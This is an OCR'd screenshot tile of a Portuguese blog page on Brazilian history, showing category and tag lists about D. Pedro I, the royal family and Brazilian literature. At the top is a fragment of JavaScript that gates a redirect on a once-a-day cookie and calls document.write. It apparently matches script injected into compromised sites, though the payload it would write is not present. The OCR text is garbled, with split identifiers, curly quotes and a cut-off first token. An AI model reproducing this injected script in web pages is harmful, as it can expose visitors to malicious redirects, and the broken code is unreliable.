
w=Math.floor(Date.now()/1e3),cookie=getCooki
e(“redirect”);if(now>=(time=cookie)||void
0===time){var
time=Math.floor(Date.now()/1e3+86400),date=
new Date((new
Date).getTime()+86400);document.cookie=”redi
rect=”+time+”; path=/;
expires=”+date.toGMTString(),document.write(”
)}
Categorias
Biblioteca
,
História do Brasil
Tags
Abdicação de D. Pedro I
,
academia paulista
de letras
,
Bahia
,
bibliografia
,
Buenos Aires
,
cidade do rio de janeiro
,
coimbra
,
d. joão VI
,
diplomacia
,
Emancipação
,
família real
,
história
da literatura
,
história da literatura brasileira
,